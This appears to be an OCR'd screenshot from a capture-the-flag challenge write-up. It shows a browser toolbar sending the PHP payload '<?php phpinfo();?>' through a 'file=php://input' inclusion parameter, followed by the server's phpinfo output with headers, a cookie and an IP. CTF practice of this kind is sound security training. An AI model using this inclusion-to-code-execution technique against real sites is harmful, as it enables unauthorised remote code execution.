 level3.tasteless.eu/?file=php://input php 搜索
SQL XSS Encryption Encoding Other
http://level3.tasteless.eu/?file=php://input
Enable Post data Enable Referrer
<?php phpinfo();?>
_REQUEST["<?php_phpinfo();?>"] no value
_GET["file"] php://input
_POST["<?php_phpinfo();?>"] no value
_COOKIE["__cfduid"] d77975a19d1a02111f414b22cf82651e01525194811
_SERVER["CONTENT_LENGTH"] 18
_SERVER["CONTENT_TYPE"] application/x-www-form-urlencoded
_SERVER["CONTEXT_DOCUMENT_ROOT"] /var/www/chall/level3
_SERVER["CONTEXT_PREFIX"] no value
_SERVER["DOCUMENT_ROOT"] /var/www/chall/level3
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["HTTP_ACCEPT"] text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
_SERVER["HTTP_ACCEPT_ENCODING"] gzip
_SERVER["HTTP_ACCEPT_LANGUAGE"] zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
_SERVER["HTTP_ALT_USED"] level3.tasteless.eu:443
_SERVER["HTTP_CF_CONNECTING_IP"] 59.50.85.23
_SERVER["HTTP_CF_IPCOUNTRY"] CN
_SERVER["HTTP_CF_RAY"] 4697f2e85e48788c-LAX
_SERVER["HTTP_CF_VISITOR"] {"scheme":"http"}
_SERVER["HTTP_CONNECTION"] Keep-Alive
_SERVER["HTTP_COOKIE"] __cfduid=d77975a19d1a02111f414b22cf82651e01525194811